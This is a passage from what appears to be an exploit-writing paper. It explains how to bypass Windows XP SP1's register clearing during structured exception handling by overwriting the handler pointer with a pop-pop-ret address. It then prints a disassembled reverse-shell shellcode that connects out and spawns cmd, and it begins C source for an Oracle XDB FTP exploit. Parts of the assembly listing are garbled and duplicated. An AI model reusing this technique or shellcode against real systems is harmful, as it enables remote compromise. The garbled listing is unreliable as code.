Recently, however, Microsoft has subtlety changed the way structured exception handling works at the assembly level. This change has no effect on the operation of exception handling itself; it does, however, affect the way an attacker can gain control of a process in the event of a buffer overflow. The EBX register no longer points to the Exception Registration structure. In fact none of the registers do. All the key registers are set to 0x00000000 before the exception handler is executed. Here is the code that actually does this (from Windows XP Professional SP1):

| 77F79B57 | xor  | eax,eax                  |
|----------|------|--------------------------|
| 77F79B59 | xor  | ebx,ebx                  |
| 77F79B5B | xor  | esi,esi                  |
| 77F79B5D | xor  | edi,edi                  |
| 77F79B5F | push | dword ptr [esp+20h]      |
| 77F79B63 | push | dword ptr [esp+20h]      |
| 77F79B67 | push | dword ptr [esp+20h]      |
| 77F79B6B | push | dword ptr [esp+20h]      |
| 77F79B6F | push | dword ptr [esp+20h]      |
| 77F79B73 | call | 77F79B7E                 |
| 77F79B78 | pop  | edi                      |
| 77F79B79 | pop  | esi                      |
| 77F79B7A | pop  | ebx                      |
| 77F79B7B | ret  | 14h                      |
| 77F79B7E | push | ebp                      |
| 77F79B7F | mov  | ebp,esp                  |
| 77F79B81 | push | dword ptr [ebp+0Ch]      |
| 77F79B84 | push | edx                      |
| 77F79B85 | push | dword ptr fs:[0]         |
| 77F79B8C | mov  | dword ptr fs:[0],esp     |
| 77F79B93 | push | dword ptr [ebp+14h]      |
| 77F79B96 | push | dword ptr [ebp+10h]      |
| 77F79B99 | push | dword ptr [ebp+0Ch]      |
| 77F79B9C | push | dword ptr [ebp+8]        |
| 77F79B9F | mov  | ecx, dword ptr [ebp+18h] |
| 77F79BA2 | call | ecx                      |

Starting at address 0x77F79B57, the EAX, EBX, ESI and EDI registers are set to 0 by XORing each register with itself. The next thing of note is the "call" instruction at 0x77F79B73; execution continues at address 0x77F79B7E. At address 0x77F79B9F the pointer to the exception handler is placed into the ECX register and then it is called.

Even with this change, an attacker can, of course, still gain control - but without any register pointing to the user supplied data anymore the attacker is forced to guess where it can be found. This reduces the chances of the exploit working successfully.

But is this really the case? If we examine the stack at the moment after the exception handler is called then we can see that

ESP = Saved Return Address (0x77F79BA4)| $ESP + 4$ | = Pointer to type of exception $(0 \times C0000005)$ |
|-----------|------------------------------------------------------|
| $ESP + 8$ | = Address of Exception Registration Structure        |

Instead of overwriting the pointer to the exception handler with an address that contains a "jmp ebx" or "call ebx", all we now need do is overwrite instead with an address that points to a block of code that executes the following:

pop reg pop reg ret

With each POP instruction the ESP increased by 4 and so when the RET executes ESP points to the user supplied data. Remember that RET takes the address at the top of the stack (ESP) and returns the flow of execution to there. Thus the attacker does not need any register to point to the buffer and need not guess its location.

Where can we find such a block of instructions? Well pretty much all over the place; at the end of a function as the function tidies up after itself. As far as irony is concerned, one of the best locations to find this block of instructions is in the code the clears all the registers at address 0x77F79B79:

| 77F79B79 | pop | esi |
|----------|-----|-----|
| 77F79B7A | pop | ebx |
| 77F79B7B | ret | 14h |

The fact that the return is actually a "ret 14" should make no difference. This simply adjusts the ESP register by adding 0x14 as opposed to 0x4.

The Windows exploit in Appendix B overwrites the pointer to the exception handler using this method. The address used to overwrite this pointer is 0x77F79B79 so will, in it's current form, only work against XP SP1. Changing this to an address with a "jmp ebx" on "older" Windows systems or an address with the pop, pop, ret block will do fine. The actual shellcode is platform independent.

**Appendix A Platform independent generic shellcode for Windows**

stringtable[]= "CreateProcessA\0\0" "ExitThread\0\0" "ws2\_32.dll\0\0" "WSAStartup\0\0" "WSASocketA\0\0""connect\0" "cmd\0";

XOR with 0xFF

| 00422A30 55                            | push         | ebp                      |
|----------------------------------------|--------------|--------------------------|
| 00422A31 8B EC                         | mov          | ebp,esp                  |
| 00422A33 EB 03                         | jmp          | exploit+8 (00422a38)     |
| 00422A35 5B                            | pop          | ebx                      |
| 00422A36 EB 05                         | jmp          | exploit+0Dh (00422a3d)   |
| 00422A38 E8 F8 FF FF FF                | call         | exploit+5 (00422a35)     |
| 00422A3D BE FF FF FF FF                | mov          | esi, OFFFFFFFFFh         |
| 00422A42 81 F6 DC FE FF FF             |              | esi, 0FFFFFEDCh<br>xor   |
| 00422A48 03 DE                         | add          | ebx,esi                  |
| 00422A4A 33 C0                         | xor          | eax, eax                 |
| 00422A4C 50                            | push         | eax                      |
| 00422A4D 50                            | push         | eax                      |
| 00422A4E 50                            | push         | eax                      |
| 00422A4F 50                            | push         | eax                      |
| 00422A50 50                            | push         | eax                      |
| 00422A51 50                            | push         | eax                      |
| 00422A52 50                            | push         | eax                      |
| 00422A53 50                            | push         | eax                      |
| 00422A54 50                            | push         | eax                      |
| 00422A55 50                            | push         | eax                      |
| 00422A56 FF D3                         | call         | ebx                      |
| 00422A58 50                            | push         |                          |
| 00422A59 68 61 72 79 41                |              | eax<br>41797261h         |
| 00422A5E 68 4C 69 62 72                | push<br>push | 7262694Ch                |
| 00422A63 68 4C 6F 61 64                | push         | 64616F4Ch                |
| 00422A68 54                            | push         |                          |
| 00422A69 FF 75 FC                      | push         | esp<br>dword ptr [ebp-4] |
| 00422A6C FF 55 F4                      | call         | dword ptr [ebp-0Ch]      |
| 00422A6F 89 45 F0                      | mov          | dword ptr [ebp-10h], eax |
| 00422A72 83 C3 63                      | add          | ebx,63h                  |
| 00422A75 83 C3 5D                      | add          | ebx,5Dh                  |
| 00422A78 33 C9                         | xor          | ecx, ecx                 |
| 00422A7A B14E                          | mov          | cl,4Eh                   |
| 00422A7C B2 FF                         | mov          | dl,0FFh                  |
| 00422A7E 30 13                         | xor          | byte ptr [ebx],dl        |
| 00422A80 83 EB 01                      | sub          | ebx,1                    |
| 00422A83 E2 F9                         |              | exploit+4Eh (00422a7e)   |
| 00422A8543                             | loop<br>inc  | ebx                      |
| 00422A86 53                            | push         | ebx                      |
| 00422A87 FF 75 FC                      |              |                          |
|                                        | push         | dword ptr [ebp-4]        |
| 00422A8A FF 55 F4<br>00422A8D 89 45 EC | call         | dword ptr [ebp-0Ch]      |
|                                        | mov          | dword ptr [ebp-14h], eax |
| 00422A90 83 C3 10                      | add          | ebx,10h                  |
| 00422A93 53                            | push         | ebx                      |
| 00422A94 FF 75 FC                      | push         | dword ptr [ebp-4]        |
| 00422A97 FF 55 F4                      | call         | dword ptr [ebp-0Ch]      |
| 00422A9A 89 45 E8                      | mov          | dword ptr [ebp-18h], eax |
| 00422A9D 83 C3 0C                      | add          | ebx,0Ch                  |
| 00422AA0 53                            | push         | ebx                      |
| 00422AA1 FF 55 F0                      | call         | dword ptr [ebp-10h]      |
| 00422AA4 89 45 F8                      | mov          | dword ptr [ebp-8], eax   |
| 00422AA7 83 C3 0C                      | add          | ebx,0Ch                  |
| 00422AAA 53                            | push         | ebx                      |00422AAB 50 push eax 00422AAC FF 55 F4 call dword ptr [ebp-0Ch]<br>00422AAF 89 45 E4 mov dword ptr [ebp-1Cl mov dword ptr [ebp-1Ch], eax 00422AB2 83 C3 0C add ebx,0Ch<br>00422AB5 53 push ebx 00422AB5 53 push ebx 00422AB6 FF 75 F8 push dword ptr [ebp-8]<br>00422AB9 FF 55 F4 call dword ptr [ebp-0Ch call dword ptr [ebp-0Ch] 00422ABC 89 45 E0 mov dword ptr [ebp-20h],eax 00422ABF 83 C3 0C add ebx,0Ch 00422AC2 53 push ebx 00422AC3 FF 75 F8 push dword ptr [ebp-8] 00422AC6 FF 55 F4 call dword ptr [ebp-0Ch]<br>00422AC9 89 45 DC mov dword ptr [ebp-24 mov dword ptr [ebp-24h], eax 00422ACC 83 C3 08 add ebx,8<br>00422ACF 89 5D D8 mov dwor mov dword ptr [ebp-28h],ebx 00422AD2 33 D2 xor edx,edx 00422AD4 66 83 C2 02 add dx,2 00422AD8 54 **push** esp 00422AD9 52 push edx 00422ADA FF 55 E4 call dword ptr [ebp-1Ch] 00422ADD 33 C0 xor eax,eax 00422ADF 33 C9 xor ecx,ecx mov cx, offset exploit+0B3h (00422ae3) 00422AE5 50 push eax 00422AE6 E2 FD loop \_exploit+0B5h (00422ae5)<br>00422AE8 89 45 D4 mov dword ptr [ebp-2Ch],eax mov dword ptr [ebp-2Ch], eax 00422AEB 89 45 D0 mov dword ptr [ebp-30h],eax 00422AEE BF 0A 01 01 26 mov edi,2601010Ah mov dword ptr [ebp-34h], edi 00422AF6 40 inc eax 00422AF7 40 inc eax<br>00422AF8 89 45 C8 mov mov dword ptr [ebp-38h], eax 00422AFB 66 B8 FF FF mov ax, offset exploit+0CDh (00422afd) 00422AFF 66 35 FF CA xor ax,offset \_exploit+0D1h (00422b01) 00422B03 66 89 45 CA mov word ptr [ebp-36h],ax<br>00422B07 6A 01 bush 1 00422B07 6A 01 push 1 00422B09 6A 02 push 00422B0B FF 55 E0 call dword ptr [ebp-20h] 00422B0E 89 45 E0 mov dword ptr [ebp-20h],eax 00422B11 6A 10 push 10h 00422B13 8D 75 C8 lea esi,[ebp-38h] 00422B16 56 push esi mov ebx,dword ptr [ebp-20h] 00422B1A 53 push ebx 00422B1B FF 55 DC call dword ptr [ebp-24h] 00422B1E 83 C0 44 add eax,44h 00422B21 89 85 58 FF FF FF mov dword ptr [ebp-0A8h], eax 00422B27 83 C0 5E add eax, 5Eh 00422B2A 83 C0 5E add eax,5Eh<br>00422B2D 89 45 84 mov dword pt mov dword ptr [ebp-7Ch], eax 00422B30 89 5D 90 mov dword ptr [ebp-70h],ebx 00422B33 89 5D 94 mov dword ptr [ebp-6Ch],ebx mov dword ptr [ebp-68h], ebx 00422B39 8D BD 48 FF FF FF lea edi,[ebp-0B8h] 00422B3F 57 push edi 00422B40 8D BD 58 FF FF FF lea edi,[ebp-0A8h] 00422B46 57 push edi 00422B47 33 C0 xor eax,eax| 00422B49 50                | push         | eax                        |
|----------------------------|--------------|----------------------------|
| 00422B4A 50                | push         | eax                        |
| 00422B4B 50                | push         | eax                        |
| 00422B4C 83 C0 01          | add          | eax,1                      |
| 00422B4F 50                | push         | eax                        |
| 00422B50 83 E8 01          | sub          | eax,1                      |
| 00422B53 50                | push         | eax                        |
| 00422B54 50                | push         | eax                        |
| 00422B55 8B 5D D8          | mov          | ebx, dword ptr [ebp-28h]   |
| 00422B58 53                | push         | ebx                        |
| 00422B59 50                | push         | eax                        |
| 00422B5A FF 55 EC          | call         | dword ptr [ebp-14h]        |
| 00422B5D FF 55 E8          | call         | dword ptr [ebp-18h]        |
| 00422B60 60                | pushad       |                            |
| 00422B61 33 D2             | xor          | edx,edx                    |
| 00422B63 83 C2 30          | add          | edx,30h                    |
| 00422B66 64 8B 02          | mov          | eax, dword ptr fs: [edx]   |
| 00422B69 8B 40 0C          | mov          | eax, dword ptr [eax+0Ch]   |
| 00422B6C 8B 70 1C          |              | esi, dword ptr [eax+1Ch]   |
| 00422B6F AD                | mov<br>lods  |                            |
|                            |              | dword ptr [esi]            |
| 00422B70 8B 50 08          | mov          | edx, dword ptr [eax+8]     |
| 00422B73 52                | push         | edx                        |
| 00422B74 8B C2             | mov          | eax,edx                    |
| 00422B76 8B F2             | mov          | esi,edx                    |
| 00422B78 8B DA             | mov          | ebx,edx                    |
| 00422B7A 8B CA             | mov          | ecx,edx                    |
| 00422B7C 03 52 3C          | add          | edx, dword ptr [edx+3Ch]   |
| 00422B7F 03 42 78          | add          | eax, dword ptr [edx+78h]   |
| 00422B82 03 58 1C          | add          | ebx, dword ptr [eax+1Ch]   |
| 00422B85 51                | push         | ecx                        |
| 00422B86 6A 1F             | push         | 1Fh                        |
| 00422B88 59                | pop          | ecx                        |
| 00422B89 41                | inc          | ecx                        |
| 00422B8A 03 34 08          | add          | esi, dword ptr [eax+ecx]   |
| 00422B8D 59                | pop          | ecx                        |
| 00422B8E 03 48 24          | add          | ecx, dword ptr [eax+24h]   |
| 00422B91 5A                | pop          | edx                        |
| 00422B92 52                | push         | edx                        |
| 00422B93 8B FA             | mov          | edi,edx                    |
| 00422B95 03 3E             | add          | edi, dword ptr [esi]       |
| 00422B97 81 3F 47 65 74 50 | cmp          | dword ptr [edi], 50746547h |
| 00422B9D 74 08             | je           | exploit+177h (00422ba7)    |
| 00422B9F 83 C6 04          | add          | esi,4                      |
| 00422BA2 83 C1 02          | add          | ex, 2                      |
| 00422BA5 EB EC             | jmp          | exploit+163h (00422b93)    |
| 00422BA7 83 C7 04          | add          | edi,4                      |
| 00422BAA 81 3F 72 6F 63 41 | cmp          | dword ptr [edi], 41636F72h |
| 00422BB0 74 08             | je           | exploit+18Ah (00422bba)    |
| 00422BB2 83 C6 04          | add          | esi,4                      |
| 00422BB5 83 C1 02          | add          | ex, 2                      |
| 00422BB8 EB D9             | jmp          | exploit+163h (00422b93)    |
| 00422BBA 8B FA             |              | edi,edx                    |
| 00422BBC 0F B7 01          | mov<br>movzx | eax, word ptr [ecx]        |
| 00422BBF 03 3C 83          |              |                            |
| 00422BC2 89 7C 24 44       | add          | edi, dword ptr [ebx+eax*4] |
|                            | mov          | dword ptr [esp+44h], edi   |
| 00422BC6 8B 3C 24          | mov          | edi, dword ptr [esp]       |
| 00422BC9 89 7C 24 4C       | mov          | dword ptr [esp+4Ch], edi   |
| 00422BCD 5F                | pop          | edi                        || 00422BCE 61 | popad                        |
|-------------|------------------------------|
| 00422BCF C3 | ret                          |
| 00422BD0 90 | nop                          |
| 00422BD190  | nop                          |
| 00422BD2 90 | nop                          |
| 00422BD3    | <b>Start of String Table</b> |

## **Appendix B Exploit for Oracle XDB ftp service on Windows**

#include <stdio.h> #include <windows.h> #include <winsock.h>

int GainControlOfOracle(char \*, char \*); int StartWinsock(void); int SetUpExploit(char \*,int);

